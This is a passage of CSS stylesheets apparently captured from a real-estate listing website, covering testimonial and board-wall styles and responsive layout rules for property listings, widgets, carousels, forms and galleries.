.qe-testimonial-wrapper .qe-testimonial-img {
  margin: 1em 0;
  text-align: center;
}
.qe-testimonial-wrapper .qe-testimonial-img a {
  display: inline-block;
  border: none;
}
.qe-testimonial-wrapper .qe-testimonial-img img.avatar {
  display: inline-block;
  border-radius: 50%;
  max-width: 100px;
  max-height: 100px;
  width: auto;
  height: auto;
}
.qe-testimonial-wrapper .qe-testimonial-author {
  text-align: center;
  font-style: normal;
}
.qe-testimonial-wrapper .qe-testimonial-author span {
  display: block;
}
.qe-testimonial-wrapper .qe-testimonial-name {
  font-size: 1.1em;
}
.qe-testimonial-wrapper .qe-testimonial-byline {
  font-size: 0.9em;
}
.widget p.interact a{
  margin-right: 10px;
}

@media (max-width: 1199px) {
  .my-property .title {
      width: 160px;
  }
  .my-property .user {
      width: 190px;
  }

}
@media (max-width: 979px) {
  .my-property .img {
      width: 80px;
  }
  .my-property .title {
      width: 115px;
  }
  .my-property .user {
      width: 135px;
  }
  .my-property .property-controls {
      width: 25px;
  }
  .my-property .property-controls a{
    width:100%;
  }

}


/* Board Wall styles */

.header {
  padding: 20px 0;
  text-align: center;
  color: #ccc;
}

.header h1 {
  margin: 0;
  font-size: 36px;
}

.header p {
  margin: 5px 0;
  font-size: 18px;
}

.search-bar {
  margin-top: 15px;
  text-align: center;
}

.search-bar input {
  width: 50%;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 4px;
}

.search-bar button {
  padding: 10px 20px;
  background-color: #007bff;
  color: white;
  border: none;
  border-radius: 4px;
  margin-bottom: 10px
}

.board-tabs {
  margin-bottom: 20px;
}

.board-tabs a {
  margin-right: 15px;
  text-decoration: none;
  color: #007bff;
  font-weight: bold;
}

.board-tabs a.active {
  color: #18d1c2;
  border-bottom: 2px solid #18d1c2;
}

.board-item {
  background-color: white;
  padding: 15px;
  margin-bottom: 20px;
  border-radius: 4px;
}

.board-item img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
  margin-right: 15px;
}

.board-item .meta {
  color: #777;
}

.tags {
  margin: 5px 0;
}

.tags span {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 5px;
  font-size: 12px;
  color: white;
  border-radius: 3px;
}

.expandable-content.open {
  max-height: 200px; /* Adjust this value for content height */
  padding: 10px;
}

.expandable-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.4s ease-out;
  background-color: #f9f9f9;
  padding: 0 10px;
}

.popular-tags h4 {
  margin-bottom: 15px;
}

.popular-tags span {
  display: inline-block;
  margin: 5px 5px 0 0;
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
  background-color: #eee;
}

.board-item-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

.board-link {
  display: block;
  flex-grow: 1;
  text-decoration: none;
  color: inherit;
}

.dropdown-wrapper {
  position: absolute;
  right: 10px;
  top: 10px;
  padding: 5px 10px;
  z-index: 10;
}

.post.completed {
  position: relative;
}

.post.completed .badge {
  position: absolute;
  top: -3px;
  right: 10px;
  background: #4caf50;
  padding: 5px 20px;
  border-radius: 5px;
  font-size: 12px;
  font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://litolao.com/public/css/custom-responsive.css?ver=2.6.1
body_size: 61698
content:
/* Custom Responsive: Large desktop and up
--------------------------------------------------------------------------*/
@media (min-width: 1200px) {
  
  .post-details {
    width: 630px !important;
  }

  /*  Social Nav */
  #header .social_networks li a {
    width: 49px;
  }

  /*  User Nav */
  .user-nav a:after {
    margin: 0 10px;
  }

  .user-nav a:last-child:after {
    margin: 0 10px 0 0;
  }

  /*  Logo */
  #logo {
    max-width: 100%;
  }

  .brands-carousel .jcarousel-next,
  .brands-carousel .jcarousel-prev {
    top: 40% !important;
  }

  /*  Main Nav */
  .main-menu ul li a {
    padding: 14px 17px;
    font-size: 15px;
  }

  .main-menu ul li ul {
    width: 234px;
    top: 48px;
  }

  .main-menu ul li ul li a {
    padding: 10px 17px 12px;
    font-size: 14px;
  }

  .main-menu ul li ul li ul {
    left: 234px;
  }

  /* Contact Number */
  .contact-number {
    font-size: 21px;
    line-height: 46px;
  }

  /* Slide Description */
  .desc-wrap {
    width: 1170px;
  }

  .slide-description {
    top: 179px;
    left: 0;
  }

  /* Advance Search */
  .advance-search .as-form-wrap {
    padding: 25px 31px 0;
  }

  .advance-search .option-bar.large {
    max-width: 151px;
    width: 100%;
  }

  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 400px;
  }

  /* Property Item */
  .narrative {
    padding: 0 45px;
  }

  .property-items .span6 {
    width: 550px;
    margin-left: 25px;
  }

  .property-items .narrative {
    padding: 42px 72px;
  }

  .property-item {
    padding: 15px 19px 0;
  }

  .property-item figure {
    width: 244px;
    height: 163px;
  }

  .property-item .detail {
    width: 240px;
    padding-left: 16px;
  }

  .property-item .price {
    font-size: 18px;
    padding: 8px 10px 10px 13px;
    margin-left: -16px;
  }

  .property-item p {
    font-size: 13px;
    line-height: 23px;
  }

  .property-item .conten {
    font-size: 13px;
    line-height: 23px;
  }

  .property-item .property-meta {
    margin: 0 -19px 0;
    padding: 0 19px;
  }

  /* Carousel For Featured Properties */
  .es-carousel-wrapper {
    padding: 0 49px;
  }

  .es-carousel-wrapper ul li {
    width: 245px !important;
    margin-right: 30px !important;
  }

  .es-carousel-wrapper ul li.brokers-featured {
    width: 210px !important;
    margin-right: 30px !important;
  }
  .es-carousel ul li.brokers-featured a img {
    height: auto !important;

  }

  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }

  .brands-carousel ul.brands-carousel-list li {
    width: 227px;
    /* 178px - 267px*/

  }

  /* Widgets
  -------------------------------------------------------------- */
  #footer>.row>.span3 {
    width: 270px;
    margin-left: 30px;
  }

  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }

  .sidebar .widget .title {
    padding-left: 19px;
  }

  /* Search Widget */
  .widget #searchform {
    width: 240px;
  }

  .widget #s {
    width: 202px;
  }

  /* Social Network Widget */
  .widget.social_network .social_networks li a {
    width: 49px;
  }

  /* Advance Search Widget */
  .widget.advance-search .title {
    padding: 0 0 0 20px;
  }

  .widget.advance-search .title .icon-search {
    padding-left: 20px;
    padding-right: 20px;
  }

  .widget.advance-search .option-bar.large {
    width: 100%;
  }

  .widget.advance-search .option-bar.small {
    width: 44% !important;
  }

  .widget.advance-search .real-btn {
    padding: 8px 36px;
  }

  /* Calculator Widget */
  .widget.calculator .title {
    background-position: 231px 9px;
    padding-left: 19px;
  }

  .widget.calculator input[type="text"] {
    width: 221px;
    padding-left: 10px;
    margin-bottom: 18px;
  }

  .widget.calculator .mini input {
    width: 66px;
  }

  .widget.calculator #payment {
    width: 88px;
  }

  .widget.calculator #extra {
    width: 196px;
  }

  .widget.calculator .first {
    margin-right: 19px;
  }

  .widget.advance-search .selectbox-wrapper ul li,
  .widget.calculator .selectbox-wrapper ul li {
    padding: 6px 11px;
  }

  /* Featured Properties Widget */
  ul.featured-properties {
    padding: 0 15px;
  }

  ul.featured-properties li {
    background: none;
    border: none;
    padding: 0 0 40px 0;
  }

  ul.featured-properties li:last-child {
    padding-bottom: 25px;
  }

  /* Page Head */
  .page-head h2 span {
    padding: 7px 58px 7px 28px;
  }

  .page-head p {
    padding: 17px 30px 17px 28px;
  }

  /* Agent Listing Page */
  .list-container {
    padding: 28px 25px;
  }

  /* Listing */
  .listing-layout .property-item .price {
    margin-right: -20px;
  }

  .listing-layout .property-item .detail {
    width: 516px;
  }

  .span12 .listing-layout .property-item .detail {
    width: 816px;
  }

  /* Property Grid View Page */
  .property-grid .list-container {
    //margin-left: -40px;
  }

  .property-grid .property-item {
    margin-left: 0;
    width: 246px;
    padding: 0 13px;
  }

  /* Comments */
  #comments .commentlist {
    padding: 2px 46px 5px 14px;
  }

  .comment-detail-wrap {
    width: 71.5%;
  }

  #comments .commentlist .children {
    padding: 0 0 0 61px;
  }

  #comments .commentlist .children .comment-detail-wrap {
    width: 85%;
  }

  #comments .commentlist .children .depth-2 .comment-detail-wrap {
    width: 69%;
  }

  #comments .commentlist .children .depth-3 .comment-detail-wrap {
    width: 66%;
  }

  #comments .commentlist .children .depth-4 .comment-detail-wrap {
    width: 62%;
  }

  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 58%;
  }

  /* About Us Page */
  .services-list {
    margin: 0 0 0 -70px;
  }

  .services-list li {
    width: 374px;
    margin: 0 0 50px 70px;
  }

  .how-we-work ol li {
    width: 350px;
  }

  /* Detail Page */
  #property-detail-flexslider {
    height: 385px;
  }

  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 768px;
    height: 385px;
  }

  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 7px;
    height: 60px;
  }

  #property-detail-flexslider .jcarousel-container-vertical {
    width: 82px;
    padding: 9px;
  }

  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 335px;
  }

  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 5.2px 0 0;
    width: 40px;
  }

  #overview .left-box {
    width: 480px;
  }

  #overview .contacts-list {
    width: 240px;
  }

  #overview .contact-form {
    width: 320px;
  }

  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 293px;
  }

  /* Gallery Template */
  #filter-by {
    margin: 0;
    position: absolute;
    right: -1px;
    top: -36px;
  }

  #filter-by a {
    float: left;
    border: none;
    border-right: 1px solid #dedede;
    margin: 0;
  }

  #filter-by a:last-child {
    border-right: none;
  }
}

@media screen and (min-width: 1200px) and (-webkit-min-device-pixel-ratio: 0) {
  #filter-by a {
    float: none;
    margin-left: 0px;
  }
}

@media (min-width: 1200px) {

  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -40px;
  }

  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 40px;
  }

  .gallery-2-columns .gallery-item {
    width: 534px;
  }

  .gallery-3-columns .gallery-item {
    width: 342.33px;
  }

  .gallery-4-columns .gallery-item {
    width: 247px;
  }

  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 70%;
  }

  #dsidx-listings .dsidx-secondary-data div {
    width: 28%;
  }

  /* Similar Properties on Property Detail Page */
  .detail .list-container {
    padding: 10px 24px 24px;
  }

  .detail .list-container h3 {
    margin: 0 0 7px 40px;
  }

  .detail .property-grid .property-item {
    margin-left: 40px;
  }

  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 534px;
  }

  .submit-form .selectwrap input[type="text"] {
    width: 510px;
  }

  .submit-form .form-options-container {
    margin-left: -28px;
  }

  .submit-form .form-options-container .form-option {
    width: 260px;
    margin-left: 28px;
  }

  .submit-form .form-options-container input[type="text"] {
    width: 246px;
  }

  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 222px;
  }

  .submit-form .form-options-container .full {
    float: none;
    width: 550px;
  }

  .submit-form .form-options-container .full input[type="text"] {
    width: 434px;
  }

  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 410px;
  }

  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }

  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 133px;
    height: 133px;
    margin: 0 0 5px 5px;
  }

  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 133px;
    height: 133px;
  }

  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 4%;
  }

  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 34%;
  }

  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 58%;
  }

  /* My Properties */
  .my-property .cell {}

  .my-property .cell h5 {
    font-size: 16px;
  }

  .my-property .property-thumb {
    width: 120px;
  }

  .my-property .property-title {
    width: 270px;
  }

  .my-property .property-date {
    width: 250px;
  }

  .my-property .property-publish-status {
    width: 80px;
  }

  .my-property .property-payment {
    width: 170px;
  }

  /* Property detail slider variation 2 */
  #property-carousel-two {
    padding: 0 51px;
  }

  /* Properties sort controls */
  .search-header {
    padding: 42px 30px;
  }

  .property-grid .list-container .search-header {
    margin-left: 40px;
  }

  #overview .property-item .property-meta span {
    margin-left: 15px;
    padding-right: 15px;
  }

  /* Property Attachments */
  #overview .attachments-list li {
    width: 32%;
  }

  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }

  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft,
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds,
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 125px !important;
  }
}

/*  
212px - will display 4 partners logo
178px - will display 5 partners logo
  */
@media (min-width: 980px) and (max-width: 1199px) {
  .brands-carousel ul.brands-carousel-list li {
    width: 178px;
    /* 178px */
  }
}

/* Common Styles = Tablet to Small Devices
-------------------------------------------------------------- */
@media (max-width: 979px) {
  body {
    margin: 0;
    padding: 0;
  }

  #header-top {
    margin-bottom: 15px;
    text-align: center;
  }

  #header-top #lang_sel {
    display: inline-block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px 5px;
  }

  #header-top #lang_sel li {
    float: none;
  }

  #currency-switcher-form {
    float: none;
    margin: 10px 5px;
    vertical-align: middle;
  }

  /* Contact Email */
  #contact-email {
    display: inline-block;
    padding: 0;
    margin: 10px 5px;
    float: none;
    vertical-align: middle;
  }

  #logo {
    float: none;
    margin-bottom: 10px;
    text-align: center;
  }

  #logo img {
    margin-bottom: 5px;
  }

  #logo h2 {
    margin-bottom: 5px;
  }

  #logo .tag-line {
    margin-top: 0;
  }

  #header .tag-line {
    text-align: center;
  }

  /* Menu and Contact Wrap */
  .menu-and-contact-wrap {
    position: static;
  }

  /* Contact Number */
  .contact-number {
    float: none;
    background: none;
    text-align: center;
    margin: 0 auto 15px;
    min-height: 20px;
    line-height: 18px;
  }

  .contact-number:hover .fa-phone {
    background: none;
  }

  .contact-number .fa-phone {
    background: none;
    margin-right: 10px;
    padding: 0;
  }

  .contact-number .outer-strip {
    display: none;
  }

  /* Main Nav */
  .main-menu {
    float: none;
    margin: 0 0 15px;
    padding: 10px;
    background-color: #343a3b;
  }

  .main-menu ul {
    display: none;
  }

  .main-menu .responsive-nav {
    display: block;
    border: 1px solid #343a3b;
    border-radius: 0;
  }

  .main-menu .responsive-nav:focus {
    outline: none;
  }

  /* Slide Description */
  .desc-wrap {
    width: 724px;
  }

  .slide-description {
    padding: 20px 16px;
    top: 165px;
    width: auto;
  }

  .slide-description h3 {
    margin: 0;
    line-height: 34px;
  }

  .slide-description .know-more,
  .slide-description p {
    display: none;
  }

  /* Advance Search */
  .advance-search .search-heading {
    position: static;
  }

  .advance-search .option-bar.large {
    width: 148px;
  }

  /* Footer */
  #footer-bottom p {
    text-align: center;
    margin-bottom: 10px;
  }

  #footer-bottom .designed-by {
    text-align: center;
  }

  /* Sidebar */
  .sidebar .widget {
    background: #fff;
    margin-bottom: 35px;
  }

  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }

  /* Listing Grid Layout */
  .listing-grid-layout .main {
    margin: 0 0 35px;
  }

  .listing-grid-layout .title-heading {
    position: static;
  }

  .listing-layout .property-by .title-heading {
    float: none;
  }

  .property-item .property-meta span {
    font-size: 12px;
  }

  /* listing view types */
  .view-type {
    position: relative;
    top: auto;
    right: auto;
    border: none;
    border-bottom: 1px solid #dedede;
  }

  .view-type a {
    display: block;
    float: right;
  }

  .view-type a.grid,
  .view-type a.list {
    border-right: none;
    border-left: 1px solid #dedede;
  }
}

/* Responsive: Tablet to desktop
------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }

  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }

  #header-top #lang_sel_list.lang_sel_list_vertical ul,
  #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }

  #header-top #lang_sel_list.lang_sel_list_vertical li,
  #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }

  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }

  /* Social Networks */
  .header-wrapper .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
    clear: both;
  }

  .header-wrapper .social_networks li {
    float: none;
    display: inline-block;
  }

  .header-wrapper .social_networks li a {
    border: none;
  }

  .tag-line {
    text-align: center;
  }

  /* Google Listing Map */
  #listing-map {
    height: 450px;
  }

  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }

  /* Select Box & Advance Search Controls */
  .selectbox-wrapper {
    width: 100%;
  }

  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 250px;
  }

  /* Property Item */
  .narrative {
    padding: 0 50px;
  }

  .property-items .span6 {
    width: 624px;
    margin-left: 49px;
  }

  .property-items .narrative {
    padding-left: 80px;
    padding-right: 80px;
  }

  .property-item {
    padding: 15px 20px 0;
  }

  .property-item figure {
    width: 244px;
  }

  .property-item .detail {
    width: 56.3%;
  }

  .property-item .price {
    padding: 10px 10px 10px 15px;
    margin: 0 0 10px -15px;
  }

  .property-item p {
    font-size: 13px;
    overflow: visible;
  }

  .property-item .property-meta {
    margin: 0 -20px 0;
    padding: 0 20px;
  }

  /* Carousel For Featured Properties */
  .es-carousel-wrapper ul li {
    width: 187px !important;
    margin-right: 30px !important;
  }

  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }

  .brands-carousel ul.brands-carousel-list li {
    width: 160px;
    /* 160px */
  }

  /* Footer */
  #footer>.row>.span3 {
    width: 342px;
  }

  /* Layout */
  .contents .main-wrap,
  .contents .sidebar-wrap {
    width: 724px;
  }

  /* widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }

  .sidebar .widget {
    background: #fff;
  }

  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }

  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 31%;
  }

  .widget.advance-search .real-btn {
    margin: 25px 0 0;
    padding: 7px 28px;
  }

  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }

  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 15px 0 0 20px;
    float: left;
    height: auto;
  }

  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }

  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }

  /* Search Widget */
  .widget #searchform {
    width: 682px;
  }

  .widget #s {
    width: 644px;
  }

  /* Calculator Widget */
  .widget.calculator .option-bar {
    margin: 0 20px;
  }

  .widget.calculator .title {
    background: #fff;
  }

  .widget.calculator .real-btn {
    float: right;
    margin: 0 24px 0 0;
  }

  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0 83px;
    margin-left: -82px;
  }

  ul.featured-properties li {
    float: left;
    width: 237px;
    margin-left: 82px;
  }

  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }

  #footer .widget ul.featured-properties li {
    margin-left: 0;
  }

  /* Agent Listing Detail Page
  ------------------------------------------------------*/
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 631px;
  }

  .listing-layout .property-item .price {
    margin-right: -21px;
  }

  .listing-layout .property-item .detail {
    width: 374px;
  }

  .span12 .listing-layout .property-item .detail {
    width: 370px;
  }

  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }

  .property-grid .property-item {
    margin-left: 20px;
    width: 212px;
  }

  .property-grid .property-item figure {
    width: 212px;
  }

  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }

  /* Contact Page */
  #map_canvas {
    height: 370px;
  }

  /* About Us Page */
  .services-list li {
    width: 316px;
  }

  .how-we-work ol li {
    width: 280px;
  }

  /* Detail Page */
  #overview .contacts-list {
    width: 61.5%;
  }

  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 96.8%;
  }

  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }

  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }

  .gallery-2-columns .gallery-item {
    width: 316px;
  }

  .gallery-3-columns .gallery-item {
    width: 316px;
  }

  .gallery-4-columns .gallery-item {
    width: 316px;
  }

  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 63%;
  }

  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }

  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }

  .detail .list-container {
    padding: 10px 20px 22px;
  }

  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }

  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 214px;
  }

  /* Submit Property Template
  -------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 316px;
  }

  .submit-form .selectwrap input[type="text"] {
    width: 292px;
  }

  .submit-form .form-option {
    margin-bottom: 10px;
  }

  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }

  .submit-form .form-options-container .form-option {
    float: none;
    width: 332px;
    margin-right: 0;
  }

  .submit-form .form-options-container input[type="text"] {
    width: 316px;
  }

  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 292px;
  }

  .submit-form .form-options-container .right {
    margin-right: 0;
  }

  .submit-form .form-options-container .full {
    float: none;
    width: 332px;
  }

  .submit-form .form-options-container .full input[type="text"] {
    width: 316px;
  }

  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 292px;
  }

  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }

  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 107px;
    height: 107px;
    margin: 0 0 5px 5px;
  }

  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 107px;
    height: 107px;
  }

  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 20px;
  }

  /*	Login & Register
  -------------------------------------------------------------------------*/
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }

  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }

  /*	My Properties
  -------------------------------------------------------------------------*/
  .my-property .cell {
    padding: 20px 10px;
  }

  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
  }

  .my-property .property-thumb {
    width: 120px;
  }

  .my-property .property-title {
    width: 150px;
  }

  .my-property .property-date {
    width: 150px;
  }

  .my-property .property-publish-status {
    width: 60px;
  }

  .my-property .property-payment {
    width: 96px;
  }

  /*.my-property .property-controls {
    width: 39px;
  }
  .my-property .property-controls a {
    width: 39px;
    height: 39px;
  }*/
  .my-property .property-controls i {
    line-height: 39px;
  }

  /* Property detail slider variation 2
  -------------------------------------------------------------------------*/
  #property-carousel-two {
    padding: 0 39px;
  }

  /* Properties sort controls
  -------------------------------------------------------------------------*/
  .search-header {
    padding: 42px 49px;
  }

  .property-grid .list-container .search-header {
    margin-left: 20px;
  }

  /* dsIDXpress Search Widget on Homepage
  -------------------------------------------------------------------------*/
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }

  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }

  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 100px !important;
  }

  /*  User Profile Related Styles
  -------------------------------------------------------------------------*/
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }

  .user-profile-img-wrapper br {
    display: none;
  }

  .user-profile-img-wrapper .real-btn {
    margin-right: 8px;
  }

  #inspiry-edit-user #description {
    min-height: 228px;
  }

  /* Mortgage Calculator Widget
  -------------------------------------------------------------------------*/
  .lidd_mc_form {
    padding: 0 4% 10px 4%;
  }

  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 98%;
  }

  #lidd_mc_details {
    padding: 0 4% 0 4%;
  }

  #lidd_mc_details #lidd_mc_inspector {
    right: 4%;
  }
}

@media (min-width: 768px) {
    .well .span4 {
      margin-left: -30px;
    }
}
/* Responsive: Landscape phone to desktop/tablet
------------------------------------------------------*/
@media (max-width: 767px) {

  .img-board {
    margin-left: 15px;
  }
  .img-board-mobile {
    margin-left: 0;
    padding: 0px 50px;
  }
  .img-board-info {
    text-align-last: center;
  }
  .span2.likes{
    max-width: 70px;
  }
  .span2.comments {
    max-width: 100px;
  }
  .post-comment-img {
    width: 60px;
    margin-left: -10px;
  }
  .post-comment-info {
    font-size: 12px;
    margin-left: 15px;
  }
  .post-comment {

  }
  .post.completed .badge {
    top: -65px;
    right:  20px;
  }



  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }

  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }

  #header-top #lang_sel_list.lang_sel_list_vertical ul,
  #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }

  #header-top #lang_sel_list.lang_sel_list_vertical li,
  #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }

  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }

  /* Social Networks */
  .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
  }

  .social_networks li {
    float: none;
    display: inline-block;
  }

  .social_networks li a {
    border: none;
  }

  .tag-line {
    text-align: center;
  }

  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }

  /* Page Head */
  .page-head {
    padding-top: 20px;
  }

  /* Google Listing Map */
  #listing-map {
    height: 400px;
  }

  /* Slide Description */
  .slide-description {
    display: none;
  }

  #home-flexslider .flexslider.loading {
    min-height: 150px;
  }

  /* Columns Style */
  .columns {
    margin: 0;
  }

  .columns .one-third,
  .columns .two-third,
  .columns .one-fourth,
  .columns .three-fourth,
  .columns .one-half,
  .columns .single-col {
    width: auto;
  }

  .lt-ie8 .columns {
    margin: 0;
  }

  .lt-ie8 .columns .one-fourth {
    width: auto;
  }

  /* Blog Page */
  .format-video .play-btn {
    background-size: 50% auto;
  }

  .container {
    width: 500px;
  }

  /* Advance Search */
  .advance-search .as-form-wrap {
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    width: 438px;
  }

  .advance-search .option-bar.small,
  .advance-search .option-bar.large {
    width: 208px;
  }

  .advance-search .more-option-trigger {
    margin-top: 15px;
  }

  .advance-search .more-options-wrapper .option-bar {
    float: left;
  }

  /* Property Items */
  .narrative {
    padding: 0 30px;
  }

  .property-items .span6 {
    width: 460px;
    margin: 0 auto;
  }

  .property-items .narrative {
    padding-left: 40px;
    padding-right: 40px;
  }

  .property-items p {
    font-size: 13px;
  }

  .property-items .detail {
    width: 51.8%;
  }

  .property-item p {
    font-size: 13px;
    overflow: visible;
  }

  /* Carousel */
  .es-carousel-wrapper ul li {
    width: 184px !important;
    margin-right: 30px !important;
  }

  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 69px;
    padding-right: 69px;
  }

  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
    /* 180px */
  }

  /* Widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }

  /* Search Widget */
  .widget #searchform {
    width: 458px;
  }

  .widget #s {
    width: 420px;
  }

  /* Social Network Widget */
  .widget.social_network .social_networks {
    border-top: none;
    text-align: left;
  }

  /* Advance Search  Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    width: auto;
  }

  .widget.calculator .option-bar.large,
  .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 46.5%;
  }

  .widget.calculator .real-btn,
  .widget.advance-search .real-btn {
    margin: 25px 0 0;
    padding: 7px 28px;
  }

  .widget.calculator .more-option-trigger,
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }

  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 10px 0 0 20px;
    float: left;
    height: auto;
  }

  .widget.calculator .more-options-wrapper label,
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }

  .widget.calculator .more-options-wrapper input[type="checkbox"],
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }

  /* Calculator Widget */
  .widget.calculator .title {
    background: #fff;
  }

  .widget.calculator input[type="text"] {
    width: 424px;
  }

  .widget.calculator .mini .selectwrap input,
  .widget.calculator .mini input,
  .widget.calculator #extra {
    width: 398px;
  }

  .widget.calculator #payment {
    width: 420px;
  }

  .widget.calculator .real-btn {
    margin-top: 0;
  }

  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0;
  }

  ul.featured-properties li {
    float: left;
    width: 208.5px;
    margin-left: 27px;
    min-height: 300px;
  }

  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }

  /* Agent Single Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    display: block;
    margin: 0 auto 10px;
  }

  .about-agent .social_networks {
    border-top: none;
    float: right;
  }

  /*  Listing Page */
  .listing-layout .property-item .detail {
    width: 215px;
  }

  .listing-layout .contact-types em {
    display: block;
  }

  .span12 .listing-layout .property-item figure {
    width: 200px;
  }

  .span12 .listing-layout .property-item .detail {
    width: 215px;
  }

